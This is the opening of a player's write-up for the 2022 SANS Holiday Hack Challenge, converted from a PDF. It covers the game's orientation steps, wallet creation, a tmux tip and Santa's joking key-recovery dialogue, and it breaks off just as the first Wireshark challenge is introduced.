Write-up for the

# 2022 SANS Holiday Hack Challenge FEATURING KRINGLECON V: GOLDEN RINGS





Written by R. Bastiaans aka BusyR.

v1.0 06-01-2023

# KringleCon V

### SANS HOLIDAY HACK CHALLENGE 2022

### **Table of Contents**



Page 2 of 36

### <span id="page-2-4"></span>GETTING STARTED

To get started with KringleCon V, head to <https://www.sans.org/mlp/holiday-hack-challenge/>. Make sure you download the [soundtrack](https://www.sans.org/mlp/holiday-hack-challenge#music) for this year, grab a TShirt from the [shop,](https://my-store-d53a6c.creator-spring.com/) explore the [Kringlecon Talks](https://www.sans.org/mlp/holiday-hack-challenge#kringlecon) and create an account at <https://2022.kringlecon.com/invite>:



### <span id="page-2-3"></span>ACHIEVEMENT 1) KRINGLECON ORIENTATION

Difficulty: 1 - Get your bearings at KringleCon

### <span id="page-2-2"></span>Objective 1a) Talk to Jingle Ringford

Difficulty: 1 - Jingle Ringford will start you on your journey!

When entering the North Pole, we see an elf awaiting us. Click the elf to talk to Jingle. He will help you to get started on your journey!



BEFORE YOU MOVE FORWARD THROUGH THE GATE, I'LL ASK YOU TO ACCOMPLISH A FEW SIMPLE TASKS. FIRST THINGS FIRST, HERE'<sup>S</sup> YOUR BADGE! IT'<sup>S</sup> THE FIVE GOLDEN RINGS IN THE MIDDLE OF YOUR AVATAR. GREAT - NOW YOU'RE OFFICIAL!

JINGLE RINGFORD:

SANTA ASKED ME TO COME HERE AND GIVE YOU A SHORT ORIENTATION TO THIS FESTIVE EVENT.

### <span id="page-2-1"></span>Objective 1b) Get your badge

#### Difficulty: 1 - Pick up your badge

As a general rule, you should keep clicking the elves and other characters, until they have nothing new to say, usually noted by the '…' at the end of their stories. Click Jingle a few more times. He will give you your badge, a few tips and your next assignment.

#### JINGLE RINGFORD:

If you are ready, click Proceed to generate your WalletAddress and key. As a bonus, you'll get 5 KringleCoin (KC) to get started with. When done, talk to Jingle again.

CLICK ON THE BADGE ON YOUR AVATAR. THAT'<sup>S</sup> WHERE YOU WILL SEE YOUR OBJECTIVES, HINTS, AND GATHERED ITEMS FOR THE HOLIDAY HACK CHALLENGE.

WE'VE ALSO GOT HANDY LINKS TO THE KRINGLECON TALKS AND MORE THERE FOR YOU! NEXT, CLICK ON THAT MACHINE TO THE LEFT AND CREATE <sup>A</sup> CRYPTO WALLET FOR YOURSELF. DON'<sup>T</sup> LOSE THAT KEY! ...

### <span id="page-2-0"></span>Objective 1c) Create a wallet

#### Difficulty: 1 - Create a crypto wallet

Click on the KTM to create a wallet. You are greeted by a screen explaining how important it is to save your secret key, so make sure you make a copy of the key and save it for later use. If you loose your private key, you loose access to your KringleCoins the only thing on earth that could save you is some genuine Santa-type magic... The next chapter will describe this procedure in more detail, just in the case that you, despite all these warnings, still did loose your private key (or if you just wanna see some cool place).

#### JINGLE RINGFORD:

FANTASTIC!

OK, ONE LAST THING. CLICK ON THE CRANBERRY PI TERMINAL AND FOLLOW THE ON-SCREEN INSTRUCTIONS.

...

### <span id="page-3-1"></span>Objective 1d) Use the terminal

Difficulty: 1 - Click the computer terminal

After talking to to Jingle, a terminal appears on the table besides him. Click the terminal to access it.

You are presented with a split-screen (tmux) terminal. Click in the upper-part and type 'answer <**ENTER>'**.

GREAT! YOUR ORIENTATION IS NOW COMPLETE! YOU CAN ENTER THROUGH THE GATE NOW. HAVE FUN!!! …



Hint: if you want to copy text from the terminal, it might help to switch off mouse-mode in tmux:

#### elf@7514fcd1ab27:~\$ **tmux set -g mouse off**

If you want to learn more about using tmux, Holiday Hack Challenge 2020 had a little Unescape Tmux Challenge.

WELCOME TO THE NORTH POLE, INTREPID TRAVELER! WOW, WE HAD QUITE A STORM LAST NIGHT! MY CASTLE DOOR IS SEALED SHUT BEHIND A GIANT SNOWBANK. THE ELVES HAVE DECIDED TO BURROW UNDER THE SNOW TO GET EVERYTHING READY FOR OUR HOLIDAY DELIVERIES. BUT THERE'S ANOTHER WRINKLE: MY FIVE GOLDEN RINGS HAVE GONE MISSING. WITHOUT THE MAGIC OF THE RINGS, WE SIMPLY CAN'T LAUNCH THE HOLIDAY SEASON. MY REINDEER WON'T FLY; I WON'T BE ABLE TO ZIP UP AND DOWN CHIMNEYS. WHAT'<sup>S</sup> WORSE, WITHOUT THE MAGIC RINGS, I CAN'<sup>T</sup> FIT THE MILLIONS OF COOKIES IN MY BELLY! I CHALLENGE YOU TO GO ON A QUEST TO FIND AND RETRIEVE EACH OF THE FIVE RINGS. I'LL PUT SOME INITIAL GOALS IN YOUR BADGE FOR YOU. THE HOLIDAYS, AND THE WHOLE WORLD, ARE COUNTING ON YOU. ...

After providing the answer, the gates open. Talking to Jingle one final time, he wishes us to have fun.

#### JINGLE RINGFORD:

YOU MAY BE WONDERING WHERE FROST TOWER FROM LAST YEAR WENT. WELL, IT TURNS OUT THE ENTIRE TOWER WAS A GIANT ROCKETSHIP! AFTER THE FROSTIANS RETURNED LAST YEAR AND BROUGHT JACK FROST TO JUSTICE…



### <span id="page-3-0"></span>Objective 1e) Talk to Santa

SO THAT CONCLUDED LAST YEAR'S CAPER! BUT I HEAR THAT SOMETHING IS AMISS THIS YEAR TOO!

Talk to Santa in front of the castle to get your next objectives.

SOME OF MY FELLOW ELVES HAVE BURROWED UNDER THE SNOW, AND EVEN DEEPER. THEY'VE UNCOVERED SOME STRANGE STUFF DOWN THERE!

YOU SHOULD DEFINITELY CHECK IT OUT!

#### Walk through the gate, and talk to Santa.

#### SANTA:

#### This will unlock a part of the narrative, and some new objectives.

While wandering around the North Pole, we discover that the Frost Tower seems to be gone. Chimney Scissorsticks has an explanation of what happened:

#### CHIMNEY SCISSORSTICKS:

THE ENTIRE BUILDING LAUNCHED INTO SPACE, RETURNING JACK AND THE TROLLS TO THEIR HOME PLANET.



Page 4 of 36

### <span id="page-4-0"></span>BONUS) SANTA'S MAGIC

SO, I'VE HEARD <sup>A</sup> RUMOR THAT YOU LOST THE PRIVATE KEY TO YOUR KRINGLECOIN WALLET.

If you ever loose your private key (why???) or just want to see Santa work his magic, go past the NetWars location to the secret room behind the castle, open the terminal and talk to Santa:

I'M SURE THAT YOU WERE TOLD THAT IF YOU LOSE YOUR PRIVATE KEY, IT CAN'T BE RECOVERED...

WELL, I SUPPOSE THAT ISN'T ENTIRELY TRUE...

#### SANTA:

I MUST ADMIT, I'<sup>M</sup> MORE THAN <sup>A</sup> LITTLE DISAPPOINTED IN YOU.

TAKE A TOOTH FROM THE BUMBLE AND CARRY IT DEEP INTO THE MISTY MOUNTAINS, AND TRADE IT WITH GWAIRHAIR, WINDLORD OF THE GREAT EAGLES, FOR ONE OF HIS FEATHERS.

WITH THAT FEATHER, YOU MUST SCALE THE WALLS OF SOMBERTOWN, AND FIND THE HOME OF BURGERMEISTER MEISTERBURGER.

TAKE THE FEATHER, AND TICKLE BURGERMEISTER MEISTERBURGER, SO THAT HE MAY LAUGH AND FEEL JOY!

CHRISTMAS MAGIC CAN DO EVEN THOSE THINGS THAT ARE, OTHERWISE, IMPOSSIBLE.

BUT YOU'VE BEEN NAUGHTY, AND BEFORE I'LL USE CHRISTMAS MAGIC TO RECOVER YOUR KEY, YOU NEED TO PROVE YOURSELF!

I'M GOING TO NEED YOU TO GO ON A QUEST...

ONCE HE FEELS JOY, HE'LL HAPPILY GIVE YOU SAFE PASSAGE TO THE ISLE OF MISFIT TOYS...

FIRST, YOU'LL NEED TO FIND YUKON CORNELIUS, AND HELP HIM TRACK DOWN WHAT HE CALLS A BUMBLE.

IF GWAIRHAIR IS RELUCTANT TO TRADE, TELL HIM THAT I HAVE SENT YOU.

THERE, YOU MUST FIND DOLLY, AND TELL HER THAT <sup>A</sup> HORRIBLE MISTAKE HAS BEEN MADE AND SHE'S PERFECTLY FINE...

NOT A MISFIT AT ALL…

THUS, HAVING SET RIGHT ONE OF THE GREATEST WRONGS OF THE CHRISTMAS SEASON, YOU WILL HAVE PROVED YOURSELF WORTHY!

THEN, IF YOU COME BACK HERE, I WILL TELL YOU...

...THAT YOUR KEY IS

0XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

WRITE IT DOWN, NOW, MMMMMKAY?







### <span id="page-5-1"></span>ACHIEVEMENT 2) RECOVER THE TOLKIEN RING

Let's follow Chimney's advise and explore the tunnels. The door to one of the tunnels is open. Go down the tunnels. Before we get to a door marked "Tolkien Ring", we'll see the "Hall Of Talks". If you ever get stuck with a challenge, or just wanna learn something new, visit this hall and watch a few interesting talks. In fact, duck in real quick and empty the treasure chest at the end of the hall.





Difficulty: 1 - Use the Wireshark Phishing terminal in the Tolkien Ring to solve the mysteries around the **[suspicious 